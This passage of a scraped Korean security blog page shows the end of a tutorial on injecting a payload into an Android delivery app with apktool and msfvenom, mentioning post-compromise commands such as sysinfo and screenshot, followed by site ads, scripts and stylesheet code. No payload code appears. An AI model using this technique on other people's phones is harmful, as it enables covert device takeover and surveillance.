none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/990325415AF807D60B" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F990325415AF807D60B" width="900" height="478" filename="b_3.png" filemime="image/png"/></span></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">이제 해킹에 성공한 것입니다</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">해당 기기의 정보를 확인할 수도 있으며(sysinfo)</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">, </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">스크린샷을 찍어 볼 수도 있습니다(screenshot)</span><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/998835455AF807D634" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F998835455AF807D634" width="900" height="478" filename="b_2.png" filemime="image/png"/></span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"></span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/999FD7445AF8087230" style="" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F999FD7445AF8087230" width="900" height="478" filename="꾸미기_b_1.jpg" filemime="image/jpeg"/></span></p><p class="0"><span  style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 95
}</script>
<div class="wrap_btn" id="reaction-95" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F9924484F5AF7F5670D" data-title="안드로이드 어플리케이션 후킹하기 (apktool, msfvenom)" data-description="해킹은 반드시 자신의 기기에만 해주세요.그렇지 않을 경우 법적인 처벌을 받으실 수 있습니다. 안드로이드 어플리케이션 후킹하기커버로스님의 영상 : https://www.youtube.com/watch?v=4YCwXZ1SVls&amp;t=717s 해킹에 사용된 기기는 안드로이드 버전은 7.1.2의 ‘샤오미 홍미 5 플러스’입니다.후킹할 어플리케이션으로 ‘배달의 민족’을 사용했습니다.프로젝트에 사용된 PC의 운영체제는 kali linux 2018.1 입니다. - 안드로이드 스마트폰- 후킹할 어플- kali linux * 칼리 리눅스에 설치되어 있는 apktool 2.3.1는 어플을 빌드하는 과정중에 오류가 발생하므로,https://bitbucket.org/iBotPeaches/apktool/downloads/ 에서 .." data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/95" data-relative-pc-url="/95" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="95" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/95" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/Project">Project</a> &gt; <a href="/category/Project/Hacking">Hacking</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/460">볼라티리티 카카오톡 플러그인 제작</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2021.12.03</td>
    </tr>
    <tr>
      <th><a href="/239">자동 취약점 스캐너 nessus 설치 방법 및 사용 방법</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2019.01.31</td>
    </tr>
    <tr>
      <th><a href="/196">와이파이 이용자 인터넷 막기 (kickthemout)</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2018.11.04</td>
    </tr>
    <tr>
      <th><a href="/98">스마트폰 위치추적하기 (Trackurl)</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2018.06.10</td>
    </tr>
    <tr>
      <th><a href="/97">안드로이드 해킹하기 (pupy)</a>&nbsp;&nbsp;<span>(33)</span></th>
      <td>2018.06.09</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             

			

			<div id="paging">
			
				<a  class="prev no-more-prev">PREV</a>
				<a class="numbox" href="/tag/%EC%96%B4%ED%94%8C?page=1"><span class="selected">1</span></a>
				<a  class="next no-more-next">NEXT</a>
			
			</div>

			
			<div id="recent-post">
				<h4><a href="/category">+ Recent posts</a></h4>
				<ul>
					
					<div class="clear"></div>
				</ul>
			</div>
			

			<div class="clear"></div>

			<div id="foot">
				<div class="powered">Powered by <a href="http://www.tistory.com/" target="_blank">Tistory</a>, Designed by <a href="http://wallel.com/" target="_blank">wallel</a></div>
				<div class="social">
					<a href="https://mandu-mandu.tistory.com/rss" target="_blank">Rss Feed</a> and
					<a href="https://www.twitter.com/" target="_blank">Twitter</a>,
					<a href="https://www.facebook.com/" target="_blank">Facebook</a>,
					<a href="https://www.youtube.com/" target="_blank">Youtube</a>,
					<a href="https://plus.google.com/" target="_blank">Google+</a>
				</div>
			</div>
		</div> <!-- content-inner close -->
	</div> <!-- content close -->
	
	<div id="sidebar" class="side_ad" style="margin: 0px 0px 0px 1350px; border-right: none; height: auto !important; background-color: inherit; top: 6%; position: fixed; left: 0px; bottom: 0px; padding: 0px; width: 300px; cursor: default;">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="4963655054"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="5702021652"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<div class="blank"></div>
	</div>
		<div id="sidebar" class="side_ad" style="margin: 0px 0px 0px 1650px; border-right: none; height: auto !important; background-color: inherit; top: 6%; position: fixed; left: 0px; bottom: 0px; padding: 0px; width: 200px; cursor: default;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="7228416816"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7748231750894862"
     data-ad-slot="9055120916"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<div class="blank"></div>
	</div>
</div> <!-- wrap close -->


<div id="sidebar-toggle"><i class="icon-reorder"></i></div>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script src="https://tistory1.daumcdn.net/tistory/2752979/skin/images/common.js?_version_=1638203318"></script>
<script src="https://tistory1.daumcdn.net/tistory/2752979/skin/images/jquery.mCustomScrollbar.concat.min.js?_version_=1638203318"></script>
<script>
$(document).ready(function () {
	if ($('body').width() > "960") {
		$("#sidebar").mCustomScrollbar({
			theme: "dark-thin",
			autoHideScrollbar: "true"
		});
	};
});
</script>
<script src="https://tistory1.daumcdn.net/tistory/2752979/skin/images/ygal-edit.js?_version_=1638203318"></script>
<div class="#menubar menu_toolbar ">
  <h2 class="screen_out">티스토리툴바</h2>
<div class="btn_tool btn_tool_type1" id="menubar_wrapper" data-tistory-react-app="Menubar"></div><div class="btn_tool"><button class="btn_menu_toolbar btn_subscription  #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com" data-device="web_pc"><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><em class="txt_state">구독하기</em><span class="img_common_tistory ico_check_type1"></span></button></div></div>
<div class="layer_tooltip">
  <div class="inner_layer_tooltip">
    <p class="desc_g"></p>
  </div>
</div>
<div id="editEntry" style="position:absolute;width:1px;height:1px;left:-100px;top:-100px"></div>


                <!-- DragSearchHandler - START -->
<script src="//search1.daumcdn.net/search/statics/common/js/g/search_dragselection.min.js"></script>

<!-- DragSearchHandler - END -->

<!-- RainbowLink - START -->
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/RainbowLink/script.js"></script>

<!-- RainbowLink - END -->

        <!-- SyntaxHighlight - START -->
        <link href="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/styles/atom-one-dark-reasonable.min.css" rel="stylesheet"/><script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/highlight.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/delphi.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/php.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/python.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/r.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/ruby.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/scala.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/shell.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/sql.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/swift.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/typescript.min.js" defer></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.3/languages/vbnet.min.js" defer></script>
  <script>hljs.initHighlightingOnLoad();</script>


        <!-- SyntaxHighlight - END -->

                
                <div style="margin:0; padding:0; border:none; background:none; float:none; clear:none; z-index:0"></div>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/common.js"></script>
<script type="text/javascript">window.roosevelt_params_queue = window.roosevelt_params_queue || [{channel_id: 'dk', channel_label: '{tistory}'}]</script>
<script type="text/javascript" src="//t1.daumcdn.net/midas/rt/dk_bt/roosevelt_dk_bt.js" async="async"></script>

                
                <script>window.tiara = {"svcDomain":"user.tistory.com","section":"블로그","trackPage":"태그목록_보기","page":"태그","key":"2752979","customProps":{"userId":"0","blogId":"2752979","entryId":"null","role":"guest","trackPage":"태그목록_보기","filterTarget":false},"entry":null,"kakaoAppKey":"3e6ddd834b023f24221217e370daed18","appUserId":"null","thirdProvideAgree":null}</script>
<script type="module" src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index.js"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/polyfills-legacy.js" nomodule="true" defer="true"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index-legacy.js" nomodule="true" defer="true"></script>

                </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aGq1Ox3dcBDis-5RW6aIEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769229329213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tistory1.daumcdn.net/tistory/2752979/skin/style.css?_version_=1638203318
body_size: 3671
content:
@charset "utf-8";
@import url(http://fonts.googleapis.com/css?family=Ubuntu+Condensed);
/*@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);*/


html { -webkit-text-size-adjust: none; -moz-text-size-adjust: none; -ms-text-size-adjust: none; text-size-adjust: none; }
html, body { margin: 0; padding: 0; background-color: #f1f1f1; overflow-x: hidden; }

body,
input,
textarea { font-size: 14px; font-family: 'Ubuntu Condensed', "Noto Sans Korean"; line-height: 100%; }

a { color: #000; text-decoration: none; }
a:hover { color: #07a; }

img { border: 0; max-width: 100%; }
fieldset { border: 1px solid #ddd; padding: 2%; }
sup, sub { height: 0; line-height: 0; font-size: 10px; }
iframe, video, embed, object { max-width: 100%; }
abbr, acronym { border-bottom: 1px dotted #999; cursor: help; }
cite, em { font-style: italic; }
blockquote { position: relative; color: #555; font-style: italic; margin: 0; padding: 10px 15px; border-left: 5px solid #f1f1f1; }
pre { padding: 10px; margin: 5px 0; max-width: 100%; overflow-x: auto; overflow-y: hidden; border: 1px solid #ddd; font: 12px/180% 'Lucida Console'; background-color: #fafafa; border-radius: 3px; }
hr { margin: 0; padding: 0; border: none; border-top: 1px solid #ccc; height: 0; overflow: hidden; }
code { border: 1px solid #eee; background-color: #fafafa; color: #111; border-radius: 3px; padding: 5px; margin: 3px 0; font: 11px 'verdana'; display: inline-block; }
code.red { border: 1px solid #F6CECE; background-color: #FFF4F4; color: #BE0D0D; }
code.blue { border: 1px solid #B7D9F2; background-color: #F4FCFF; color: #4570CD; }
code.green { border: 1px solid #B7F2C7; background-color: #F4FFF7; color: #267C45; }
input, textarea { outline: none; }

::selection { background: #888; color: #fff; }

div, span, input, textarea { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
#tistoryProfileLayer div { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; }

a, input, textarea, li {
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}

.clear { clear: both; width: 100%; }
.text-center { text-align: center; }
.mCSB_inside>.mCSB_container { margin-right: 0 !important; }

/*
 * sidebar
 */
#sidebar { position: fixed; top: 0; left: 0; bottom: 0; padding: 0; width: 300px; height: 100%; background-color: #fff; border-right: 1px solid #ddd; cursor: default; }
#sidebar a { color: #333; text-decoration: none; }
#sidebar a:hover { color: #07a; }
#sidebar .blank { clear: both; width: 100%; height: 100px; }

#sidebar h1 { margin: 0; padding: 0 10px; text-align: center; font-size: 20px; font-weight: 400; line-height: 200%; color: #666; }

#sidebar .widget { margin-top: 30px; padding: 0; line-height: 200%; }
#sidebar .widget li { list-style: none; padding-right: 30px; word-break: break-word; }

#sidebar .category > ul { margin: 0; padding: 0; }
#sidebar .category ul li { list-style: none; }
#sidebar .category > ul > li > a { display: none; }
#sidebar .category ul li ul li ul { margin: 0 0 0 15px; padding: 0; }
#sidebar .category ul li ul li ul li:before { content: "\F0DA"; font-family: "FontAwesome"; font-size: 10px; padding-right: 5px; }

#sidebar .counter { font-size: 13px; }
#sidebar .counter .yesterday { color: #6a6; }
#sidebar .counter .today { color: #07a; }
#sidebar .counter .total { color: #e55; }

#sidebar .search input { padding: 10px; width: 60%; border: none; border-bottom: 1px dashed #ccc; }
#sidebar .search input:focus { border-color: #B7CFF1; }

#sidebar .blogger { line-height: 100%; color: #666; }

/*
 * content
 */
#content { margin: 0 0 0 330px; padding: 0; }
#content-inner { max-width: 1030px; width: 100%; padding-right: 30px; }
#content-inner {  }

#head { position: relative; padding-top: 100px; width: 100%; text-align: center; }
#head h2 { display: inline-block; margin: 0 0 50px; padding: 0 5px 3px; font-size: 20px; font-weight: 400; color: #444; line-height: 200%; border-bottom: 1px dashed #ddd; text-shadow: 1px 1px #dedede; word-break: break-word; }
#head h2 a { color: #444; }
#head h2 a:hover { color: #888; }
#head .date { position: absolute; bottom: -44px; left: -10px; padding: 10px; font-size: 13px; color: #fff; background-color: #555; cursor: default; }
#head .date:before { position: absolute; top: 0; left: -6px; width: 0; height: 0; content: " "; border-top: 20px solid #555; border-left: 6px solid transparent; }
#head .date:after { position: absolute; bottom: 0; left: -6px; width: 0; height: 0; content: " "; border-bottom: 20px solid #555; border-left: 6px solid transparent; }

#body { padding: 20px 15px 18px; background-color: #fff; border: 1px solid #ddd; line-height: 180%; word-break: break-all; }

/*
 * tag
 */
.tag { word-break: break-word; }
.tag a { display: inline-block; margin-right: 10px; padding: 0 3px; }
.tag a:hover { background-color: #f5f5f5; }
.tag .cloud5 { color: #999 !important; font-size: 13px !important; }
.tag .cloud5:hover { color: #000 !important; }
.tag .cloud4 { color: #157586 !important; font-size: 15px !important; }
.tag .cloud3 { color: #333 !important; font-size: 18px !important; }
.tag .cloud2 { color: #07a !important; font-size: 20px !important; line-height: 150%; }
.tag .cloud1 { color: #f55 !important; font-size: 22px !important; line-height: 200%; }

/*
 * list
 */
.list {  }
.list ul { margin: 0; padding: 0; border-top: 1px dotted #ddd; }
.list ul li { padding: 12px 10px 9px; list-style: none; font-size: 14px; border-bottom: 1px dotted #ddd; }
.list span { float: right; font-size: 13px; }
.list span.cnt { margin-right: 11px; color: #07a; }
.list span.date { color: #666; }

/*
 * protected
 */
.protected {  }
.protected p { text-align: center; }
.protected i { font-size: 20px; color: #555; }
.protected input {  }
.protected input[type="password"] { margin-top: 10px; padding: 20px 10px; width: 300px; font-size: 13px; border: none; border-top: 1px dashed #ddd; border-bottom: 1px dashed #ddd; }
.protected input[type="button"] { margin-top: 20px; font-size: 15px; border: none; background-color: transparent; cursor: pointer; }

/*
 * entry
 */
.entry { font-size: 15px; }
.entry h3 { padding: 7px 10px 5px; margin: 0 0 10px; border-left: 5px solid #666; font-size: 16px; background-color: #fafafa; color: #333; }
.entry h3.red { border-left-color: #F6CECE; background-color: #FFF4F4; color: #CD4545; }
.entry h3.blue { border-left-color: #B7D9F2; background-color: #F4FCFF; color: #4570CD; }
.entry h3.green { border-left-color: #B7F2C7; background-color: #F4FFF7; color: #267C45; }

.entry table { max-width: 100% !important; width: 100% !important; }
.entry table.dual td { width: 50% !important; vertical-align: top; }
.entry table.dual td .imageblock { width: 100% !important; }
.entry table.dual td .imageblock span img { width: 100% !important; }
.entry table.triple td { width: 33% !important; vertical-align: top; }
.entry table.triple td .imageblock { width: 100% !important; }
.entry table.triple td .imageblock span img { width: 100% !important; }

.entry .imageblock { max-width: 100% !important; height: auto; }
.entry .imageblock img { max-width: 100% !important; height: auto; vertical-align: middle; }
.entry .imageblock span { max-width: 100% !important; width: 100% !important; }
.entry table td .imageblock { width: 100% !important; }
.entry .galleryControl { font-family: inherit !important; }
.entry .tt-gallery-box { margin-bottom: 10px; }
.entry .tt-gallery-box img { max-width: 100%; height: auto !important; }

.entry .txc-info-wrap { overflow-x: auto; overflow-y: hidden; max-width: 500px; width: 100%; clear: both; }
.entry .txc-info { font-size: 13px !important; width: 500px !important; }
.entry .txc-info hr { max-width: 100%; width: 100% !important; }
.entry .txc-info h3 { border-left: none; background-color: transparent; color: inherit; }
.entry .txc-info img { padding: 0; box-shadow: none; border: none; }

.entry .moreless_fold { border-top: 1px solid #eee; border-bottom: 1px solid #eee; background-color: #fcfcfc; }
.entry .moreless_fold span:before { padding: 0 10px 0 5px; content: "\f107"; font-family: "FontAwesome"; color: #aaa; }
.entry .moreless_fold span { display: block; padding: 10px 10px 8px; }
.entry .moreless_top { border-top: 1px solid #eee; border-bottom: 1px solid #eee; background-color: #fcfcfc; }
.entry .moreless_top span:before { padding: 0 10px 0 5px; content: "\f106"; font-family: "FontAwesome"; color: #aaa; }
.entry .moreless_top span { display: block; padding: 10px 10px 8px; }
.entry .moreless_content { padding: 10px; border-bottom: 1px solid #eee; }
.entry .moreless_bottom { display: none; }
.entry a.tx-link,
.entry a.key1 { font-weight: 600; cursor: pointer; }
.entry .cap1,
.entry .galleryCaption { margin: 0 !important; padding: 0; max-width: 100%; text-align: center; color: #555; font-style: italic; word-break: break-all; }
.entry div.footnotes { margin-top: 30px; font-size: 12px; border-top: 1px solid #ddd; }
.entry div.footnotes ol { padding: 0; margin: 10px 0 0 30px; list-style: decimal-leading-zero; }
.entry div.footnotes ol li a { color: #888; font-weight: 400; }
.entry .entry-ccl { margin-top: 15px; margin-bottom: 0 !important; line-height: 0; }

.entry a[href*="attachment/cfile"] { display: inline-block; position: relative; padding: 6px 10px 3px; font-size: 13px; color: #fafafa; background-color: #555; box-shadow: 0 0 5px #222; }
.entry a[href*="attachment/cfile"]:hover { background-color: #444; text-decoration: none; }
.entry a[href*="attachment/cfile"] > img { display: none; }

.entry .another_category h4 { font-size: 14px !important; }
.entry .another_category table th,
.entry .another_category table td { font-size: 13px !important; }

/*
 * tag_label
 */
.tag_label { padding: 0 0 10px 70px; min-height: 31px; line-height: 100%; text-align: right; word-break: break-word; }
.tag_label span { font-size: 0; }
.tag_label a { margin: 0 0 0 10px; font-size: 13px; color: #777; }
.tag_label a:before { content: "#"; }
.tag_label a:hover { color: #000; }
.tag_label .locationTag { font-size: 13px; }

/*
 * admin
 */
.admin { margin-bottom: 10px; font-size: 11px; text-align: center; letter-spacing: 2px; }
.admin a { color: #777; }
.admin a:hover { color: #e55; }
.admin .line { padding: 0 5px; font-size: 9px; color: #ddd; }

/*
 * communicate
 */
#communicate { margin: 0; padding: 0; clear: both; }
#communicate .communicateWrite { margin: 0; padding: 0; }
#communicate .communicateWrite .name { margin-top: 20px; }
#communicate .communicateWrite .no-margin { margin: 0; }
#communicate .communicateWrite .guest { margin-bottom: 20px; }
#communicate .communicateWrite .guest label { display: block; padding-top: 6.5px; float: left; width: 100px; }
#communicate .communicateWrite .guest input { padding: 10px; width: 300px; border: 1px solid #ddd; cursor: pointer; }
#communicate .communicateWrite .textarea { margin-bottom: 0; line-height: 0; }
#communicate .communicateWrite .textarea textarea { padding: 10px; width: 100%; height: 200px; line-height: 160%; border: 1px solid #ddd; }
#communicate .communicateWrite .submit { margin: 0; float: right; }
#communicate .communicateWrite .submit input { margin: 0; padding: 20px 10px 15px; color: #333; line-height: 15px; letter-spacing: 4px; background: none; border: none; border-bottom: 1px solid #ddd; cursor: pointer; }
#communicate .communicateWrite .secret { position: relative; float: right; margin: 0 5px 0 0; padding: 20px 25px 15px 10px; line-height: 15px; letter-spacing: 2px; border-bottom: 1px solid #ddd; }
#communicate .communicateWrite .secret label { cursor: pointer; }
#communicate .communicateWrite .secret input { position: absolute; top: 5px; bottom: 0; left: 65px; margin: auto 0; cursor: pointer; }
#communicate .communicateWrite .secret input:focus { border: none; outline: none; }
#communicate .communicateWrite .guest input:focus,
#communicate .communicateWrite .textarea textarea:focus,
#communicate .communicateWrite .submit input:hover,
#communicate .communicateWrite .submit input:focus { border-color: #B7CFF1; }

#communicate .communicateList { margin: 0; padding: 0; }
#communicate .communicateList ol { list-style: none; padding: 0; margin: 0; }
#communicate .communicateList ol > li { border-top: 2px solid #555; padding: 15px 0 6px; border-bottom: 1px solid #ddd; margin-top: 20px; }
#communicate .communicateList ol li > div { position: relative; }
#communicate .communicateList ol li { background-color: #fff; }
#communicate .communicateList ul { margin: 0; padding: 0; }
#communicate .communicateList ul li { list-style: none; padding: 15px 0 0; margin-top: 10px; border-top: 1px dotted #ddd; }
#communicate .communicateList li > div { padding: 0 10px; }
#communicate .communicateList li .rp_secret p,
#communicate .communicateList li .guest_secret p { color: #6C75AD; }
#communicate .communicateList div img[src*="index"] { border-radius: 10px; width: 30px; height: 30px; z-index: 2; background-color: #f9f9f9; vertical-align: middle; }
#communicate .communicateList div img[src*="favicon"] { vertical-align: middle; margin-top: -2px; }
#communicate .communicateList .name { font-weight: 400; float: left; }
#communicate .communicateList .date { font-size: 13px; float: right; font-style: italic; color: #777; }
#communicate .communicateList p { margin: 10px 0; padding: 0; line-height: 180%; }
#communicate .communicateList .control { width: 100%; text-align: right; font-style: italic; font-size: 13px; line-height: 100%; }
#communicate .communicateList .control a { margin: 0 0 0 5px; color: #555; display: inline-block; padding: 10px 5px; }
#communicate .communicateList .tistoryProfileLayerTrigger { margin-bottom: -1px; }
#communicate .communicateList .tt_more_preview_comments_wrap { text-align: center; cursor: pointer;  padding: 17px 0 15px; font-weight: 400; color: #333; }

/*
 * paging
 */
#paging { padding: 30px 0 20px; line-height: 200%; text-align: center; cursor: default; }
#paging a { display: inline-block; margin: 0 5px 10px; padding: 0 5px; }
#paging .no-more-prev,
#paging .no-more-next { color: #aaa; cursor: default; }
#paging .selected { cursor: default; color: #07a; }

/*
 * recent-post
 */
#recent-post { padding: 70px 0 30px; }
#recent-post h4 { margin: 0 1% 10px; padding: 0; font-size: 16px; font-weight: 400; }
#recent-post ul { margin: 0; padding: 0; list-style: none; }
#recent-post ul li { position: relative; float: left; margin: 0; width: 25%; height: 150px; overflow: hidden; background-image: url('./images/recent-post-bg.png'); background-color: #eee; }
#recent-post ul li img { max-width: 100%; width: 100%; min-height: 100%; vertical-align: middle; }
#recent-post ul li img[src*="common_icon"] { position: absolute; top: 0; bottom: 0; margin: auto 0;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /* IE 8 */
